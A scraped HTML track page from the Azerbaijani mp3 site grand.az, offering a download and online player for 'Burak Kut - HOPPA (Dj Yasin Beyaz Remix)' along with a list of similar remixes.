

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/5583-burak-kut-hoppa-dj-yasin-beyaz-remix.html
body_size: 14420
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Burak Kut - HOPPA (Dj Yasin Beyaz Remix) &raquo; Grand.az - keyfiyyətli mp3 ünvanı</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Burak Kut - HOPPA (Dj Yasin Beyaz Remix)">
<meta property="og:url" content="https://grand.az/5583-burak-kut-hoppa-dj-yasin-beyaz-remix.html">
<meta property="og:description" content="attachment=5903:burak-kut-hoppa-dj-yasin-beyaz-remix.mp3">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/5583-burak-kut-hoppa-dj-yasin-beyaz-remix.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2018-09/1535889780_screenshot_2018-09-02-16-55-03-1-1-1.png" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a04bb8a0c54a82fbc0597a96bd79b0d93c4afb6b';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">    
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html"><h2>Aygün Kazımova ft. YAP10 - Oxudum 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">    
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html"><h2>Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">    
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><h2>Şebnem Tovuzlu - Senden Küsdüm 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">    
			<img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><h2>Talıb Tale - Azerbaycanliyiq 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Burak Kut - HOPPA (Dj Yasin Beyaz Remix)</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('5583', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '5583'); return false;" > <span id="ratig-layer-5583" class="ignore-select"><span class="ratingtypeplus ignore-select" >2</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2018-09/1535889780_screenshot_2018-09-02-16-55-03-1-1-1.png">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 02.09.2018</div> 
<div class="xbax">Baxış: 2 148</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Alov+Music', 'https://grand.az/user/Alov+Music/', '0'); return false;" href="https://grand.az/user/Alov+Music/">Alov Music</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 6.32 Mb </div> 
<div class="xsay">Yükləmə sayı:  311</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=5903">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2018-09/1535889783_burak-kut-hoppa-dj-yasin-beyaz-remix.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2018-09/1535889780_screenshot_2018-09-02-16-55-03-1-1-1.png" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
 
 
 				<div class="mlfi">

 
<span style="color:red">Yayımlayan:</span> Alov Music <br>







<hr>

 </div>
 

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Burak Kut - HOPPA (Dj Yasin Beyaz Remix)" data-link="https://grand.az/5583-burak-kut-hoppa-dj-yasin-beyaz-remix.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/5583-burak-kut-hoppa-dj-yasin-beyaz-remix.html" data-title="Burak Kut - HOPPA (Dj Yasin Beyaz Remix)" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/5583-burak-kut-hoppa-dj-yasin-beyaz-remix.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/5583-burak-kut-hoppa-dj-yasin-beyaz-remix.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/5300-viktor-koston-big-room-remix-2018.html" title="Viktor Koston (Big Room Remix) 2018">Viktor Koston (Big Room Remix) 2018</a></li><li><a href="https://grand.az/5290-elsen-selimov-ft-murad-agdamli-uyda-hoppa-2018-mp3grandaz.html" title="Elsen Selimov Ft Murad Agdamli - Uyda Hoppa 2018 | Mp3.Grand.az">Elsen Selimov Ft Murad Agdamli - Uyda Hoppa 2018 | Mp3.Grand.az</a></li><li><a href="https://grand.az/5117-arabic-remix-mintemen-vehbi-negol-remix.html" title="Arabic Remix - Mintemen (Vehbi İnegöl Remix)">Arabic Remix - Mintemen (Vehbi İnegöl Remix)</a></li><li><a href="https://grand.az/5095-sevinc-beyaz-evlisen-2018-yen.html" title="Sevinc Beyaz - Evlisen ( 2018 YENİ)">Sevinc Beyaz - Evlisen ( 2018 YENİ)</a></li><li><a href="https://grand.az/5091-sevinc-beyaz-evlisen-2018tam-logosuzsuper-bir-musiqi.html" title="Sevinc Beyaz - Evlisen 2018">Sevinc Beyaz - Evlisen 2018</a></li><li><a href="https://grand.az/5003-arabic-remix-le-le-la-vehbi-negol-remix-2018.html" title="Arabic Remix - LE LE LA (Vehbi İnegöl Remix) 2018">Arabic Remix - LE LE LA (Vehbi İnegöl Remix) 2018</a></li><li><a href="https://grand.az/4898-murad-agdamli-elsen-selimov-hoppa-uyda-hoppa-2ci-versiyon-2018.html" title="Murad Ağdamlı Elşən Səlimov - HOPPA-UYDA (HOPPA 2ci versiyon) 2018">Murad Ağdamlı Elşən Səlimov - HOPPA-UYDA (HOPPA 2ci versiyon) 2018</a></li><li><a href="https://grand.az/4895-arabic-remix-nti-sbabi-berkay-sukur-remix-2018-mp3.html" title="Arabic Remix - Nti Sbabi (Berkay Şükür Remix) 2018 MP3">Arabic Remix - Nti Sbabi (Berkay Şükür Remix) 2018 MP3</a></li><li><a href="https://grand.az/4397-nuri-serinlendirici-beyaz-gulum-2018.html" title="Nuri Serinlendirici - Beyaz Gulum 2018">Nuri Serinlendirici - Beyaz Gulum 2018</a></li><li><a href="https://grand.az/4391-murad-aliyev-beyaz-gul-2018.html" title="Murad Aliyev - Beyaz Gul 2018">Murad Aliyev - Beyaz Gul 2018</a></li><li><a href="https://grand.az/4290-super-ereb-mahnisi-yalili-la-lili-la.html" title="Super Ərəb Mahnısı - Yalili La Lili La">Super Ərəb Mahnısı - Yalili La Lili La</a></li><li><a href="https://grand.az/4112-arabic-remix-aweli-parvin-remix.html" title="Arabic Remix - Aweli (Parvin Remix)">Arabic Remix - Aweli (Parvin Remix)</a></li><li><a href="https://grand.az/3899-arabic-remix-ya-lili-remix-2018.html" title="Arabic Remix - Ya Lili  Remix 2018">Arabic Remix - Ya Lili  Remix 2018</a></li><li><a href="https://grand.az/3558-masin-ucun-ela-bass-dale-don-dale-new-remix.html" title="Masin ucun Əla Bass - Dale Don Dale (New Remix)">Masin ucun Əla Bass - Dale Don Dale (New Remix)</a></li><li><a href="https://grand.az/3338-zamiq-huseynov-beyaz-meleyim-2018-logosuz.html" title="Zamiq Huseynov - Beyaz Meleyim 2018 LOGOSUZ">Zamiq Huseynov - Beyaz Meleyim 2018 LOGOSUZ</a></li><li><a href="https://grand.az/3336-sevil-amp-sevinc-beyaz-geceler-2018-logosuz.html" title="Sevil &amp; Sevinc - Beyaz Geceler 2018 LOGOSUZ">Sevil &amp; Sevinc - Beyaz Geceler 2018 LOGOSUZ</a></li><li><a href="https://grand.az/3255-qalib-misli-saclari-baldan-beyaz-2018.html" title="Qalib Imisli - Saclari Baldan Beyaz 2018">Qalib Imisli - Saclari Baldan Beyaz 2018</a></li><li><a href="https://grand.az/3044-afaq-aslan-sene-gore-remix.html" title="Afaq Aslan - Sənə görə (Remix)">Afaq Aslan - Sənə görə (Remix)</a></li><li><a href="https://grand.az/2929-kend-beyaz-sevda.html" title="KENDİ - Beyaz Sevda">KENDİ - Beyaz Sevda</a></li><li><a href="https://grand.az/2789-2-mashi-bosaya-assel-remix.html" title="2 Маши - Босая (Assel Remix)">2 Маши - Босая (Assel Remix)</a></li><li><a href="https://grand.az/2774-qurd-millifon-2018-remix.html" title="Qurd - Millifon 2018 Remix">Qurd - Millifon 2018 Remix</a></li><li><a href="https://grand.az/2757-yasin-hassan-usuyurem-2018.html" title="Yasin Hassan - Üşüyürem  2018">Yasin Hassan - Üşüyürem  2018</a></li><li><a href="https://grand.az/2743-mot-den-i-noch-pasha-sheiv-remix.html" title="Мот – День и Ночь (Pasha Sheiv Remix)">Мот – День и Ночь (Pasha Sheiv Remix)</a></li><li><a href="https://grand.az/2609-the-chainsmokers-sick-boy-bjou-remix-new.html" title="The Chainsmokers - Sick Boy (BIJOU Remix) New">The Chainsmokers - Sick Boy (BIJOU Remix) New</a></li><li><a href="https://grand.az/1810-arabic-remix-hikayat-burak-balkan-remix-2018.html" title="Arabic Remix - Hikayat (Burak Balkan Remix) 2018">Arabic Remix - Hikayat (Burak Balkan Remix) 2018</a></li><li><a href="https://grand.az/1672-arabic-remix-khalouni-n3ich-yusuf-ekiolu-remix-201.html" title="Arabic Remix - Khalouni N3ich (Yusuf Ekşioğlu Remix) 201">Arabic Remix - Khalouni N3ich (Yusuf Ekşioğlu Remix) 201</a></li><li><a href="https://grand.az/1652-nigar-muharrem-galiba-alper-eri-remix-2017.html" title="Nigar Muharrem - Galiba (Alper Eğri Remix) 2017">Nigar Muharrem - Galiba (Alper Eğri Remix) 2017</a></li><li><a href="https://grand.az/1627-arabic-remix-muhami-ejdan-boz-2017.html" title="Arabic Remix - Muhami ( EJDAN BOZ ) 2017">Arabic Remix - Muhami ( EJDAN BOZ ) 2017</a></li><li><a href="https://grand.az/1607-piano-remix-2018.html" title="Piano - Remix 2018">Piano - Remix 2018</a></li><li><a href="https://grand.az/1539-india-remix-rani-rani-2018.html" title="India Remix - Rani Rani 2018">India Remix - Rani Rani 2018</a></li><li><a href="https://grand.az/1462-arabic-remix-helbe-helbe-new-mert-yeil-remix-2018.html" title="Arabic Remix - Helbe Helbe ⁄ New (Mert Yeşil Remix) 2018">Arabic Remix - Helbe Helbe ⁄ New (Mert Yeşil Remix) 2018</a></li><li><a href="https://grand.az/1244-arabic-remix-malikat-alwurd-szer-sepetci-remix.html" title="Arabic Remix - Malikat Alwurd (Sözer Sepetci Remix)">Arabic Remix - Malikat Alwurd (Sözer Sepetci Remix)</a></li><li><a href="https://grand.az/1216-arabic-remix-fi-ha-dj-elnur-remix-arabic-vokal.html" title="Arabic Remix - Fi Ha ( Dj eLnuR Remix ) Arabic vokal">Arabic Remix - Fi Ha ( Dj eLnuR Remix ) Arabic vokal</a></li><li><a href="https://grand.az/1169-india-remix-chine-mera-2017.html" title="India Remix - Chine Mera 2017">India Remix - Chine Mera 2017</a></li><li><a href="https://grand.az/1146-azeri-bass-music-arabic-fi-2017.html" title="Azeri-Bass-Music-Arabic-Fi-2017">Azeri-Bass-Music-Arabic-Fi-2017</a></li><li><a href="https://grand.az/1140-arabic-remix-fi-arbah-szer-sepetci-remix-2017.html" title="Arabic Remix - Fi Arbah (Sözer Sepetci Remix) 2017">Arabic Remix - Fi Arbah (Sözer Sepetci Remix) 2017</a></li><li><a href="https://grand.az/1133-ene-ene-ufuk-kaplan-remix-2017.html" title="E&#039;ne E&#039;ne - (Ufuk Kaplan Remix) 2017">E&#039;ne E&#039;ne - (Ufuk Kaplan Remix) 2017</a></li><li><a href="https://grand.az/1125-india-remix-bom-diggy-2017.html" title="India Remix - Bom Diggy 2017">India Remix - Bom Diggy 2017</a></li><li><a href="https://grand.az/1003-the-xx-on-hold-jamie-xx-remix.html" title="The xx - On Hold (Jamie xx Remix)">The xx - On Hold (Jamie xx Remix)</a></li><li><a href="https://grand.az/798-lazim-2017-remix.html" title="Sebnem Tovuzlu ft Tovuzlu DJ KamraN MM - Lazim 2017 Remix">Sebnem Tovuzlu ft Tovuzlu DJ KamraN MM - Lazim 2017 Remix</a></li><li><a href="https://grand.az/760-arabic-remix-khalouni-n3ich-alper-eri-remix-.html" title="Arabic Remix - Khalouni N3ich ( Alper Eğri Remix )">Arabic Remix - Khalouni 